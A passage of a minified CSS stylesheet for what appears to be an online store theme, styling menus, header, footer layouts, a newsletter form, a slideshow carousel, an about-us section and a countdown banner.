a{display:inline-block}#mobile_top_menu_wrapper .top-menu .sub-menu .mainmenu-dropdown .sub-category .top-menu .category{padding:10px 0 5px}#mobile_top_menu_wrapper .top-menu .sub-menu .mainmenu-dropdown .sub-category .top-menu .category a{font-size:14px}#mobile_top_menu_wrapper .top-menu .popover{border-radius:0}#_mobile_top_menu #top-menu .sub-menu.col-1 .top-menu.mainmenu-dropdown,#_mobile_top_menu #top-menu .sub-menu.col-1 .top-menu.mainmenu-dropdown .sub-category.panel{padding:0}.ishi-horizontal-megamenu{position:unset}#header-layout3 #_desktop_top_menu #top-menu>li.menularge .sub-menu{top:67px!important}#header-layout3 .fixed-header #_desktop_top_menu #top-menu>li.menularge .sub-menu{top:58px!important}#header-layout1 #_desktop_top_menu #top-menu>li.menularge .sub-menu{top:65px!important}#header-layout1 .fixed-header #_desktop_top_menu #top-menu>li.menularge .sub-menu{top:58px!important}.mobile-menu-overlay{background-color:#00000080;height:100%;left:0;opacity:0;position:fixed;top:0;transition:opacity .2s,visibility 0ms .2s;visibility:hidden;width:100%;z-index:9998;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s;transition:all .5s}.mobile-menu-overlay.active{opacity:1;visibility:visible}.mobile-navmenu{min-height:60px}@media (max-width: 991px){.mobile-width{background-color:#fff;padding:10px 0;border-bottom:1px solid #e9e9e9}}@media (max-width: 991px){.template-index .mobile-width{border:none}}.mobile-width .mobile-width-left{width:30%;padding:0 5px;display:flex;align-items:center}.mobile-width .mobile-width-left #menu-icon{cursor:pointer}.mobile-width .mobile-width-left #menu-icon svg{width:40px;height:40px;display:inline-block;vertical-align:middle;fill:#232323}.mobile-width #_mobile_logo{width:40%;margin:0 auto;text-align:center;padding:0 5px}.mobile-width .mobile-width-right{width:30%;padding:0 5px;display:flex;align-items:center;justify-content:flex-end}.mobile-width .page-width>.row{display:flex;align-items:center}.fixed-header{position:fixed!important;border:none!important;margin:0!important;top:0;left:0;width:100%;max-width:100%;z-index:99;right:0;box-shadow:0 0 4px 2px #0000001a;animation:slide-down .7s;-moz-animation:slide-down .7s;-webkit-animation:slide-down .7s;-o-animation:slide-down .7s;overflow:visible}@keyframes slide-down{0%{transform:translateY(-100%);-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);-o-transform:translateY(-100%);-moz-transform:translateY(-100%)}to{transform:translateY(0);-webkit-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);-moz-transform:translateY(0)}}.header-top.fixed-header{padding-top:10px!important;padding-bottom:10px!important;background:#fff!important}#header-layout3 #header .header-top.fixed-header{padding:0!important}#header-layout3 #header .header-top.fixed-header .site-header-inner{padding:10px 0}#header-layout3 .fixed-header .header-logo-section .header__logo a .index-logo{display:none!important}#header-layout3 .fixed-header .header-logo-section .header__logo a .fixed-logo{display:inline-block!important}#header-layout3 .fixed-header #top-menu>li>a .title{color:#232323}#header-layout3 .fixed-header #top-menu>li>a:hover .title{color:var(--brand-secondary)}#header-layout3 .fixed-header #_desktop_search .search-toggle svg{fill:#232323}#header-layout3 .fixed-header #_desktop_search .search-toggle:hover svg{fill:var(--brand-secondary)}#header-layout3 .fixed-header #_desktop_user_info .userinfo-title .userinfo-toggle svg{fill:#232323}#header-layout3 .fixed-header #_desktop_user_info .userinfo-title .userinfo-toggle:hover svg{fill:var(--brand-secondary)}#header-layout3 .fixed-header #_desktop_cart .cart-display .cart-logo svg{fill:#232323}#header-layout3 .fixed-header #_desktop_cart:hover .cart-display .cart-logo svg{fill:var(--brand-secondary)}.footer.footerimage{background-position:center;background-repeat:no-repeat;background-size:cover}.footer.footer-color{background-color:var(--footer-bg-color)}@media screen and (max-width: 991px){.footer .grid{display:block;margin-left:0}.footer-block.grid__item{padding:0;margin:0 0 .5rem;width:100%;overflow:hidden}.footer-block.grid__item:first-child{margin-top:0}}.footer-title{overflow:hidden;width:100%}.navbar-toggler{float:right;margin:4px;display:flex}.footer .navbar-toggler svg{color:var(--footer-heading-color)}.footer-block:empty,.footer__list-social:empty,.footer-block--newsletter:empty{display:none}#footer-layout1 .footer__content-top{padding-bottom:2rem;padding-top:4rem;display:block}@media screen and (min-width: 992px){#footer-layout1 .footer__content-top{padding-top:7rem;padding-bottom:7rem}#footer-layout1 .footer__content-top .grid{margin-left:-3rem;row-gap:6rem;margin-bottom:0}#footer-layout1 .footer__content-top .grid__item{padding-left:3rem}}#footer-layout1 .footer-block--newsletter{margin-bottom:25px}@media screen and (min-width: 992px){#footer-layout1 .footer-block{display:block;margin-top:0}#footer-layout1 .footer-block--newsletter{margin-bottom:0}}@media screen and (max-width: 991px){#footer-layout1 .footer-block--newsletter,#footer-layout1 .store-infomation{text-align:center!important}}#footer-layout1 .footer-block--newsletter .newsletter_text .newsletter_icon{width:50px;height:50px;display:inline-block;vertical-align:middle;margin-bottom:15px}#footer-layout1 .footer-block--newsletter .newsletter_text .newsletter_icon svg{fill:var(--footer-text-hover-color);width:50px;height:50px}#footer-layout1 .footer-block--newsletter .newsletter_text h2{font-size:24px;font-weight:500;margin-top:0;margin-bottom:0;letter-spacing:0;line-height:24px;color:var(--footer-heading-color);position:relative;text-transform:unset}#footer-layout1 .footer-block--newsletter .newsletter_text p{font-size:14px;line-height:20px;display:block;color:var(--footer-text-color);font-weight:400;margin-top:15px}@media screen and (min-width: 992px) and (max-width: 1199px){#footer-layout1 .footer-block--newsletter .newsletter_text h2{font-size:20px}}#footer-layout1 .footer .newsletter-form{max-width:100%;position:relative;margin-top:15px}@media (min-width: 768px) and (max-width: 991px){#footer-layout1 .footer .newsletter-form{max-width:60%}}#footer-layout1 .footer .newsletter-form .field input{background:#fff;padding-right:45px;height:46px}#footer-layout1 .footer .newsletter-form .newsletter-form__button{height:40px;width:40px;padding:0;position:absolute;right:3px;margin:0;top:3px}#footer-layout1 .footer .newsletter-form .newsletter-form__button svg{height:40px;width:40px;fill:currentColor}#footer-layout1 .footer-block__heading{margin-bottom:1rem;margin-top:0;font-size:1.6rem;font-weight:500;color:var(--footer-heading-color)}@media screen and (min-width: 992px){#footer-layout1 .footer-block__heading{font-size:1.8rem;display:block;margin-bottom:2rem}}@media (min-width: 992px) and (max-width: 1199px){#footer-layout1 .footer-block__heading{font-size:1.5rem}}@media screen and (max-width: 991px){#footer-layout1 .footer-block__heading{float:left}}#footer-layout1 .footer-block__details-content .list-menu__item--link{color:var(--footer-text-color)}#footer-layout1 .footer-block__details-content .list-menu__item--link:hover{color:var(--footer-text-hover-color)}#footer-layout1 .footer-block__details-content.list-unstyled li{line-height:26px;margin-bottom:8px}@media screen and (min-width: 992px){#footer-layout1 .footer-block__details-content .list-menu__item--link{display:inline-block;font-size:1.4rem}#footer-layout1 .footer-block__details-content.list-unstyled{margin-top:-7px}#footer-layout1 .footer-block__details-content>:first-child .list-menu__item--link{padding-top:0;margin-top:0}}#footer-layout1 .footer .store-infomation img{margin-bottom:20px}#footer-layout1 .footer .store-infomation .store-desc,.footer .store-infomation .store-desc p{color:var(--footer-text-color);clear:both}@media (max-width: 991px){#footer-layout1 .footer .store-infomation{margin-bottom:20px}#footer-layout1 .footer .store-infomation .footer-block__heading{float:unset}}#footer-layout1 .footer .contact-info{text-align:left;position:relative}#footer-layout1 .footer .contact-info .contact-info-inner ul i{height:45px;width:45px;border-radius:50%;line-height:45px;font-size:24px;text-align:center;vertical-align:middle;display:inline-block;background:var(--button-bg-color);color:var(--button-text-color);transition:all .4s ease 0s;-webkit-transition:all .4s ease 0s;-moz-transition:all .4s ease 0s;-o-transition:all .4s ease 0s}#footer-layout1 .footer .contact-info .contact-info-inner ul .content{display:inline-block;vertical-align:middle;overflow:hidden;text-align:left;padding-left:10px;width:80%}@media (max-width: 1199px){#footer-layout1 .footer .contact-info .contact-info-inner ul .content{width:75%}}@media (max-width: 991px){#footer-layout1 .footer .contact-info .contact-info-inner ul .content{display:inline-block;text-align:left;width:unset;vertical-align:middle;padding:0 0 0 10px}}#footer-layout1 .footer .contact-info .contact-info-inner ul .content .title{font-size:18px;font-weight:500;letter-spacing:.1px;line-height:20px;color:var(--footer-heading-color);margin-bottom:5px}@media screen and (min-width: 992px) and (max-width: 1199px){#footer-layout1 .footer .contact-info .contact-info-inner ul .content .title{font-size:15px}}#footer-layout1 .footer .contact-info .contact-info-inner ul .content a,#footer-layout1 .footer .contact-info .contact-info-inner ul .content p{font-size:14px;font-weight:400;color:var(--footer-text-color);margin-bottom:0}#footer-layout1 .footer .contact-info .contact-info-inner ul .site-footer__linklist-item{margin-bottom:20px;text-align:left;transition:all .4s ease 0s;-webkit-transition:all .4s ease 0s;-moz-transition:all .4s ease 0s;-o-transition:all .4s ease 0s}@media (max-width: 991px){#footer-layout1 .footer .contact-info .contact-info-inner ul .site-footer__linklist-item{width:100%;text-align:left}#footer-layout1 .footer .contact-info .contact-info-inner ul .site-footer__linklist-item:last-child{margin-bottom:10px}#footer-layout1 .footer .contact-info .contact-info-inner ul .content .title{font-size:16px;margin-bottom:3px}}#footer-layout1 .footer .contact-info .contact-info-inner ul .site-footer__linklist-item:hover i{background:var(--button-bg-hover-color);color:var(--button-text-hover-color)}#footer-layout1 .footer .contact-info .contact-info-inner ul .site-footer__linklist-item.shop-email i{font-size:21px}@media (min-width: 992px){#footer-layout1 .footer .contact-info .contact-info-inner ul .site-footer__linklist-item:last-child{margin-bottom:0}}#footer-layout2 .footer__content-top{padding-bottom:4rem;padding-top:4rem;display:block}@media screen and (min-width: 992px){#footer-layout2 .footer__content-top{padding-top:7rem;padding-bottom:7rem}}@media (max-width: 991px){#footer-layout2 .footer .contact-form-bottom{margin-bottom:40px}}#footer-layout2 .footer .contact-form-bottom .section-header{margin-bottom:40px}#footer-layout2 .footer .contact-form-bottom .section-header .sub-title{color:var(--footer-text-hover-color)}#footer-layout2 .footer .contact-form-bottom .section-header .title{color:var(--footer-heading-color)}#footer-layout2 .footer .contact-form-bottom .section-header .title:before{background:var(--footer-text-hover-color)}#footer-layout2 .footer .contact-form-bottom .contact__fields{grid-column-gap:3rem;display:grid;grid-template-columns:repeat(2,1fr)}@media (max-width: 767px){#footer-layout2 .footer .contact-form-bottom .contact__fields{display:block}}#footer-layout2 .footer .contact-form-bottom .field .field__input{color:#555;background:#fff}#footer-layout2 .footer .contact-form-bottom .field .text-area.field__input{min-height:14rem}#footer-layout2 .footer .footer-block--newsletter{text-align:center;overflow:hidden;display:block;border:1px solid var(--footer-text-modify2-color);padding:40px 15px}#footer-layout3 .footer .footer-block--newsletter .section-header{margin-bottom:40px}#footer-layout3 .footer .footer-block--newsletter .section-header .subtitle{color:var(--footer-text-hover-color)}#footer-layout3 .footer .footer-block--newsletter .section-header .title{color:var(--footer-heading-color)}#footer-layout3 .footer .footer-block--newsletter .section-header .title:before{background:var(--footer-text-hover-color)}#footer-layout2 .footer .footer-block--newsletter .newsletter_text .newsletter_icon{width:50px;height:50px;display:inline-block;vertical-align:middle;margin-bottom:15px}#footer-layout2 .footer .footer-block--newsletter .newsletter_text .newsletter_icon svg{fill:var(--footer-text-hover-color);width:50px;height:50px}#footer-layout2 .footer .footer-block--newsletter .newsletter_text h2{font-size:22px;font-weight:700;margin-top:0;margin-bottom:0;letter-spacing:0;line-height:24px;color:var(--footer-heading-color);position:relative;text-transform:unset}#footer-layout2 .footer .footer-block--newsletter .newsletter_text p{font-size:14px;line-height:20px;display:block;color:var(--footer-text-color);font-weight:400;margin-top:15px}@media (max-width: 767px){#footer-layout2 .footer .footer-block--newsletter .newsletter_text h2{font-size:18px}}#footer-layout2 .footer .newsletter-form{max-width:85%;position:relative;margin:20px auto 0}@media (max-width: 991px){#footer-layout2 .footer .newsletter-form{max-width:70%}}@media (max-width: 543px){#footer-layout2 .footer .newsletter-form{max-width:100%}}#footer-layout2 .footer .newsletter-form .field input{background:#fff;height:50px;padding-right:130px}@media screen and (max-width: 767px){#footer-layout2 .footer .newsletter-form .field input{padding-right:70px}}#footer-layout2 .footer .newsletter-form .field .field__label{top:1.5rem}#footer-layout2 .footer .newsletter-form .field input:-webkit-autofill~label,#footer-layout2 .footer .newsletter-form .field input:focus~label,#footer-layout2 .footer .newsletter-form .field input:not(:placeholder-shown)~label,#footer-layout2 .footer .newsletter-form .field input:-webkit-autofill~.field__label,#footer-layout2 .footer .newsletter-form .field input:focus~.field__label,#footer-layout2 .footer .newsletter-form .field input:not(:placeholder-shown)~.field__label{top:.3em}#footer-layout2 .footer .newsletter-form .newsletter-form__button{position:absolute;right:3px;margin:0;top:3px}@media (max-width: 767px){#footer-layout2 .footer .newsletter-form .newsletter-form__button{padding:12px 20px}}#footer-layout2 .footer .footer-link{margin-top:50px}@media (max-width: 991px){#footer-layout2 .footer .footer-link{margin-top:35px}}#footer-layout2 .footer .footer-link .bottom-link-list{text-align:center;margin-top:5px}#footer-layout2 .footer .footer-link .bottom-link-list a{display:block;overflow:hidden;position:relative;line-height:22px;color:var(--footer-text-color)}#footer-layout2 .footer .footer-link .bottom-link-list a:hover{color:var(--footer-text-hover-color)}@media (max-width: 991px){#footer-layout2 .footer .footer-link .bottom-link-list{display:block;width:100%;overflow:hidden}}#footer-layout2 .footer .footer-link .bottom-link-list .list-unstyled li{position:relative;display:inline-block;vertical-align:middle;padding:0 8px}#footer-layout2 .footer .footer-link .bottom-link-list .list-unstyled li:after{position:absolute;content:"";left:auto;right:-2px;background:var(--footer-text-modify3-color);width:1px;height:15px;top:4px}#footer-layout2 .footer .footer-link .bottom-link-list .list-unstyled li:last-child:after{display:none}.footer-bottom{background:var(--footer-bottom-bg-color);padding:10px 0}.footer__content-bottom-wrapper{display:flex;width:100%}.list-payment{display:flex;flex-wrap:wrap;justify-content:center;margin:0;padding-left:0}@media screen and (min-width: 992px){.list-payment{justify-content:flex-end;padding-top:0}}.list-payment__item{align-items:center;display:flex;padding:0;margin:0 2px}@media (min-width: 992px){.footer-bottom .page-width .row{display:flex;align-items:center}}.footer-bottom .footer-left{text-align:left}@media (max-width: 991px){.footer-bottom .footer-left{text-align:center}}.footer-bottom .footer-left.center{text-align:center}.footer-bottom .footer-right.center .list-payment{justify-content:center}.footer-left .footer__copyright{padding:4px 0;font-size:14px;color:var(--footer-bottom-text-color)}@media (max-width: 991px){.footer-bottom .footer-left .footer__copyright{padding:7px 0}}.footer-bottom .footer-right .payment-icons{cursor:default}@media (max-width: 991px){.footer-bottom .footer-right .payment-icons{overflow:hidden;padding:4px 0}}.footer-bottom .footer-right .payment-icons .list-payment__item svg{width:38px;height:24px}.footer-bottom .footer-right .payment-icons .list-payment__item .logo-bar__image{width:38px;height:24px;padding:0;margin:2px;box-shadow:0 0 4px 1px #0000001a}.footer-bottom .footer-right .payment-icons .list-payment__item img{cursor:pointer;transition:all .25s;max-width:100%}.footer-social{margin-top:20px}.footer-social ul li a{padding:0;border-radius:50%;height:34px;text-align:center;width:34px;margin:0 5px 5px 0;display:flex;align-items:center;justify-content:center;transition:all .4s ease 0s;-webkit-transition:all .4s ease 0s;-moz-transition:all .4s ease 0s;-o-transition:all .4s ease 0s}.footer-social ul li a i,.footer-social ul li a svg{font-size:16px;transition:all .2s ease 0s;-webkit-transition:all .2s ease 0s;-moz-transition:all .2s ease 0s;-o-transition:all .2s ease 0s}.vertical-follows .footer-social{margin:0}.vertical-follows .footer-social ul li{display:block;margin-bottom:10px}.vertical-follows .footer-social ul li:last-child{margin-bottom:0}.vertical-follows .footer-social ul li a{justify-content:left;width:auto;height:auto;border-radius:unset;background:transparent;margin:0;text-align:left}.vertical-follows .footer-social ul li a i,.vertical-follows .footer-social ul li a svg{color:var(--footer-text-color);width:16px;margin-right:10px}.vertical-follows .footer-social ul li a span{color:var(--footer-text-color);display:block}.vertical-follows .footer-social ul li:hover a i,.vertical-follows .footer-social ul li:hover a svg,.vertical-follows .footer-social ul li:hover a span{color:var(--footer-text-hover-color)}.ishislider{position:relative;z-index:0}.ishislider .ishislideshow-carousel .owl-nav{margin-bottom:0;margin-top:0}@media (max-width: 767px){.ishislider .ishislideshow-carousel .owl-nav{display:none}}.ishislider .ishislideshow-carousel .owl-nav .owl-prev,.ishislider .ishislideshow-carousel .owl-nav .owl-next{position:absolute;padding:0;top:46%;box-shadow:none;margin:4px;right:auto;border:0;display:inline-block;height:40px;width:40px;background-color:var(--button-bg-color)!important;opacity:0;filter:alpha(opacity=0);-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s;transition:all .5s;color:var(--button-text-color)}@media (max-width: 991px){.ishislider .ishislideshow-carousel .owl-nav .owl-prev,.ishislider .ishislideshow-carousel .owl-nav .owl-next{top:40%}}.ishislider .ishislideshow-carousel .owl-nav .owl-prev:hover,.ishislider .ishislideshow-carousel .owl-nav .owl-next:hover{background-color:var(--button-bg-hover-color)!important;box-shadow:0 0 10px 5px #ffffff1a}.ishislider .ishislideshow-carousel .owl-nav .owl-prev i,.ishislider .ishislideshow-carousel .owl-nav .owl-next i{line-height:40px;height:40px;width:40px;color:var(--button-text-color)}.ishislider .ishislideshow-carousel .owl-nav .owl-prev:hover i,.ishislider .ishislideshow-carousel .owl-nav .owl-next:hover i{color:var(--button-text-hover-color)}.ishislider .ishislideshow-carousel .owl-nav .owl-next{right:60px;left:auto}.ishislider .ishislideshow-carousel .owl-nav .owl-prev{left:60px;right:auto}.ishislider .ishislideshow-carousel .owl-dots{position:absolute;bottom:14px;right:0;left:0;margin:0 auto;text-align:center;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s;transition:all .3s}@media (max-width: 991px){.ishislider .ishislideshow-carousel .owl-dots{bottom:7px}}@media (max-width: 543px){.ishislider .ishislideshow-carousel .owl-dots{bottom:5px}}.ishislider .ishislideshow-carousel .owl-dots .owl-dot{display:inline-block;vertical-align:middle;margin:0 2px}.ishislider .ishislideshow-carousel .owl-dots .owl-dot span{width:12px;height:12px;background:transparent!important;border:1px solid var(--button-bg-color)!important;margin:0 3px;display:block;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s;transition:all .3s}.ishislider .ishislideshow-carousel .owl-dots .owl-dot.active span,.ishislider .ishislideshow-carousel .owl-dots .owl-dot:hover span{background:var(--button-bg-color)!important;border-color:var(--button-bg-color)!important}.ishislider .ishislideshow-carousel:hover .owl-nav .owl-prev,.ishislider .ishislideshow-carousel:hover .owl-nav .owl-next{opacity:1}.ishislider .ishislideshow-carousel:hover .owl-nav .owl-prev{left:20px}.ishislider .ishislideshow-carousel:hover .owl-nav .owl-next{right:20px}.ishislider .ishislideshow-carousel .slideshow__link{display:flex;align-items:center}.ishislider .ishislideshow-carousel .page-width{position:absolute;left:0;right:0}@media (min-width: 1500px){.ishislider .ishislideshow-carousel .page-width{max-width:1400px}}.ishislider .ishislideshow-carousel .slider-content{padding:0}.ishislider .ishislideshow-carousel .slider-content .sub-title{font-size:34px;text-transform:unset;line-height:34px;margin-bottom:20px;letter-spacing:.8px}@media (max-width: 1499px){.ishislider .ishislideshow-carousel .slider-content .sub-title{font-size:28px;line-height:30px}}@media (max-width: 1199px){.ishislider .ishislideshow-carousel .slider-content .sub-title{font-size:24px;line-height:26px;margin-bottom:15px}}@media (max-width: 991px){.ishislider .ishislideshow-carousel .slider-content .sub-title{font-size:20px;line-height:22px;margin-bottom:10px}}@media (max-width: 767px){.ishislider .ishislideshow-carousel .slider-content .sub-title{font-size:16px;line-height:18px}}@media (max-width: 543px){.ishislider .ishislideshow-carousel .slider-content .sub-title{font-size:14px;line-height:16px}}@media (max-width: 415px){.ishislider .ishislideshow-carousel .slider-content .sub-title{font-size:13px}}@media (max-width: 380px){.ishislider .ishislideshow-carousel .slider-content .sub-title{font-size:12px;margin-bottom:5px}}@media (max-width: 350px){.ishislider .ishislideshow-carousel .slider-content .sub-title{font-size:11px}}.ishislider .ishislideshow-carousel .slider-content .main-title{font-size:74px;text-transform:unset;line-height:80px;margin-bottom:27px;letter-spacing:.6px;font-weight:700;font-family:var(--primary-font)}@media (max-width: 1499px){.ishislider .ishislideshow-carousel .slider-content .main-title{font-size:62px;line-height:70px}}@media (max-width: 1199px){.ishislider .ishislideshow-carousel .slider-content .main-title{font-size:48px;line-height:54px;margin-bottom:20px}}@media (max-width: 991px){.ishislider .ishislideshow-carousel .slider-content .main-title{font-size:38px;line-height:44px;margin-bottom:15px}}@media (max-width: 767px){.ishislider .ishislideshow-carousel .slider-content .main-title{font-size:26px;line-height:36px}}@media (max-width: 543px){.ishislider .ishislideshow-carousel .slider-content .main-title{font-size:22px;line-height:30px}}@media (max-width: 480px){.ishislider .ishislideshow-carousel .slider-content .main-title{font-size:20px;line-height:24px}}@media (max-width: 415px){.ishislider .ishislideshow-carousel .slider-content .main-title{font-size:18px;line-height:22px;margin-bottom:12px}}@media (max-width: 380px){.ishislider .ishislideshow-carousel .slider-content .main-title{font-size:16px;line-height:20px;margin-bottom:10px}}@media (max-width: 350px){.ishislider .ishislideshow-carousel .slider-content .main-title{font-size:14px;line-height:18px}}.ishislider .ishislideshow-carousel .slider-content .desc{font-size:16px;line-height:24px;margin-bottom:50px;letter-spacing:.5px;font-weight:400;font-family:var(--primary-font)}@media (max-width: 1499px){.ishislider .ishislideshow-carousel .slider-content .desc{font-size:15px}}@media (max-width: 1199px){.ishislider .ishislideshow-carousel .slider-content .desc{font-size:14px;margin-bottom:35px}}@media (max-width: 991px){.ishislider .ishislideshow-carousel .slider-content .desc{line-height:22px;margin-bottom:20px}}@media (max-width: 767px){.ishislider .ishislideshow-carousel .slider-content .desc{display:none}}.ishislider .ishislideshow-carousel .slider-content .desc p{font-size:16px}@media (max-width: 1499px){.ishislider .ishislideshow-carousel .slider-content .desc p{font-size:15px}}@media (max-width: 1199px){.ishislider .ishislideshow-carousel .slider-content .desc p{font-size:14px}}@media (max-width: 767px){.ishislider .ishislideshow-carousel .slider-content .slider-btn{font-size:13px;padding:8px 17px}}@media (max-width: 543px){.ishislider .ishislideshow-carousel .slider-content .slider-btn{font-size:11px;padding:7px 15px}}@media (max-width: 480px){.ishislider .ishislideshow-carousel .slider-content .slider-btn{font-size:10px;padding:5px 10px}}@media (max-width: 415px){.ishislider .ishislideshow-carousel .slider-content .slider-btn{font-size:9px;padding:3px 8px}}.ishislider .ishislideshow-carousel .owl-item.active .sub-title,.ishislider .ishislideshow-carousel .owl-item.active .main-title{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both;animation-name:fadeInDown;animation-delay:.4s}.ishislider .ishislideshow-carousel .owl-item.active .desc,.ishislider .ishislideshow-carousel .owl-item.active .slider-btn{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both;animation-name:fadeInDown;animation-delay:.3s}.ishislider .ishislideshow-carousel.owl-loaded+.ishislideshow-space{display:none}.ishislideshow-space .slideshow__item{display:flex;align-items:center;justify-content:center}@media (min-width: 992px){.ishi-aboutus-section .ishiaboutusblock .about_style1,.ishi-aboutus-section .ishiaboutusblock .about_style2,.ishi-aboutus-section .ishiaboutusblock .about_style3{display:flex;align-items:center}.ishi-aboutus-section .ishiaboutusblock .text-wrapper .about-text-block .category_list .list-item li{width:50%;float:left}}.ishi-aboutus-section .ishiaboutusblock .about-image-wrapper{text-align:center}.ishi-aboutus-section .ishiaboutusblock .about-image-wrapper .image-wrapper{position:relative;display:flex;align-items:center;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s;transition:all .5s}.ishi-aboutus-section .ishiaboutusblock .about-image-wrapper .image-wrapper img{margin:auto}.ishi-aboutus-section .ishiaboutusblock .about-image-wrapper .image-wrapper .video-play-icon{position:absolute;left:0;right:0;text-align:center;margin:0 auto;z-index:1}.ishi-aboutus-section .ishiaboutusblock .about-image-wrapper .image-wrapper .video-play-icon a .ripple-effect{position:relative;display:inline-block}.ishi-aboutus-section .ishiaboutusblock .about-image-wrapper .image-wrapper .video-play-icon a .ripple-effect:before,.ishi-aboutus-section .ishiaboutusblock .about-image-wrapper .image-wrapper .video-play-icon a .ripple-effect:after{content:"";display:block;position:absolute;top:0;right:0;bottom:0;left:0;border-radius:50%;border:1px solid rgba(208,190,190,.5);-webkit-animation:ripple 2s linear infinite;animation:ripple 2s linear infinite;transition:all .4s ease-in-out}.ishi-aboutus-section .ishiaboutusblock .about-image-wrapper .image-wrapper .video-play-icon a .ripple-effect:after{-webkit-animation:ripple 2s linear 1s infinite;animation:ripple 2s linear 1s infinite}.ishi-aboutus-section .ishiaboutusblock .about-image-wrapper .image-wrapper .video-play-icon a i{font-size:70px;line-height:60px;color:silver}.ishi-aboutus-section .ishiaboutusblock .text-wrapper .about-text-block .description{margin-bottom:25px;font-size:14px;font-weight:400;color:#787878;letter-spacing:.5px;line-height:24px}.ishi-aboutus-section .ishiaboutusblock .text-wrapper .about-text-block .description p{margin-bottom:10px}.ishi-aboutus-section .ishiaboutusblock .text-wrapper .about-text-block .category_list{margin-bottom:20px;overflow:hidden;clear:both}.ishi-aboutus-section .ishiaboutusblock .text-wrapper .about-text-block .category_list .list-item{overflow:hidden;clear:both}.ishi-aboutus-section .ishiaboutusblock .text-wrapper .about-text-block .category_list .list-item li{font-size:14px;letter-spacing:.5px;font-weight:400;margin-bottom:10px;color:#666;padding:0 10px 0 18px;position:relative;line-height:24px}.ishi-aboutus-section .ishiaboutusblock .text-wrapper .about-text-block .category_list .list-item li:before{position:absolute;content:"";width:8px;height:8px;border-radius:50%;background:var(--brand-secondary);top:8px;left:0}.ishi-aboutus-section .ishiaboutusblock .category_list .list-item .category-title{font-size:24px;letter-spacing:.5px;font-weight:600;margin-bottom:20px;color:#222;line-height:24px}.ishi-aboutus-section .ishiaboutusblock .category_list .list-item li{font-size:15px;letter-spacing:.5px;font-weight:500;margin-bottom:10px;color:#666;padding:0 0 0 18px;position:relative;line-height:24px}.ishi-aboutus-section .ishiaboutusblock .category_list .list-item li:before{position:absolute;content:"";width:8px;height:8px;border-radius:50%;background:var(--brand-secondary);top:8px;left:0}@media (max-width: 991px){.ishi-aboutus-section .ishiaboutusblock .text-wrapper .about-text-block{text-align:center!important}.ishi-aboutus-section .ishiaboutusblock .about-image-wrapper .image-wrapper{margin-bottom:20px}.ishi-aboutus-section .ishiaboutusblock .text-wrapper .about-text-block .category_list .list-item{text-align:center}.ishi-aboutus-section .ishiaboutusblock .text-wrapper .about-text-block .category_list .list-item li{display:inline-block}.ishi-aboutus-section .ishiaboutusblock .category_list .list-item{text-align:center}.ishi-aboutus-section .ishiaboutusblock .category_list .list-item .category-title{font-size:20px}.ishi-aboutus-section .ishiaboutusblock .category_list .list-item li{display:inline-block;padding:0 10px 0 18px}.ishi-aboutus-section .ishiaboutusblock .about_style1 .about-image-wrapper .image-wrapper{margin-bottom:20px}.ishi-aboutus-section .ishiaboutusblock .about_style2 .about-image-wrapper .image-wrapper{margin-top:20px}.ishi-aboutus-section .ishiaboutusblock .about_style3 .text-wrapper .about-text-block{margin-bottom:20px}}@media (max-width: 543px){.ishi-aboutus-section .ishiaboutusblock .text-wrapper .about-text-block .description{margin-bottom:20px}}@media (max-width: 400px){.ishi-aboutus-section .ishiaboutusblock .text-wrapper .about-text-block .category_list .list-item{text-align:left}.ishi-aboutus-section .ishiaboutusblock .text-wrapper .about-text-block .category_list .list-item li{display:block}.ishi-aboutus-section .ishiaboutusblock .category_list .list-item{text-align:left}.ishi-aboutus-section .ishiaboutusblock .category_list .list-item li{display:block}}@keyframes ripple{0%{-webkit-transform:scale(1);transform:scale(1)}75%{-webkit-transform:scale(1.5);transform:scale(1.5);opacity:1}to{-webkit-transform:scale(1.75);transform:scale(1.75);opacity:0}}.ishi-bannerwithtimer-section .bannerwithtimer{position:relative;clear:both}.ishi-bannerwithtimer-section .bannerwithtimer .timer-content{position:relative;display:flex}.ishi-bannerwithtimer-section .bannerwithtimer .timer-content .timer-image{position:absolute;left:auto;right:0;top:0;z-index:1;text-align:center}.ishi-bannerwithtimer-section .bannerwithtimer .timer-content .timer-image .image-wrapper{position:relative;display:block;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s;transition:all .5s}.ishi-bannerwithtimer-section .bannerwithtimer .timer-content .timer-text-block{text-align:left;padding-left:10%}.ishi-bannerwithtimer-section .bannerwithtimer .timer-content .timer-text-block .title{font-size:40px;line-height:40px;letter-spacing:0px;font-weight:700;position:relative;margin-bottom:25px}.ishi-bannerwithtimer-section .bannerwithtimer .timer-content .timer-text-block .description{margin-bottom:25px;font-size:14px;font-weight:400;letter-spacing:.5px;line-height:24px}.ishi-bannerwithtimer-section .bannerwithtimer .timer-content .timer-text-block .description p{margin-bottom:10px}.ishi-bannerwithtimer-section .bannerwithtimer .timer-content .timer-text-block .countdowncontainer{margin-bottom:25px}.ishi-bannerwithtimer-section .bannerwithtimer .timer-content .timer-text-block .countdowncontainer .countdown{display:inline-block;vertical-align:middle;text-align:center;min-width:45px;margin-right:20px;font-size:34px;line-height:34px;letter-spacing:0px;font-weight:600;position:relative}.ishi-bannerwithtimer-section .bannerwithtimer .timer-content .timer-text-block .countdowncontainer .countdown:after{position:absolute;left:auto;right:-17px;content:":";top:-2px;font-size:30px;font-weight:700}.ishi-bannerwithtimer-section .bannerwithtimer .timer-content .timer-text-block .countdowncontainer .countdown:last-child:after{display:none}@media (max-width: 1199px){.ishi-bannerwithtimer-section .bannerwithtimer .timer-content .timer-text-block{padding-left:0}.ishi-bannerwithtimer-section .bannerwithtimer .timer-content .timer-text-block .title{font-size:36px;line-height:36px}}@media (max-width: 991px){.ishi-bannerwithtimer-section .bannerwithtimer .timer-content .timer-text-block .title{font-size:30px;line-height:30px}.ishi-bannerwithtimer-section .bannerwithtimer .timer-content .timer-text-block .countdowncontainer .countdown{min-width:35px;margin:0 10px;font-size:28px;line-height:28px}}@media (max-width: 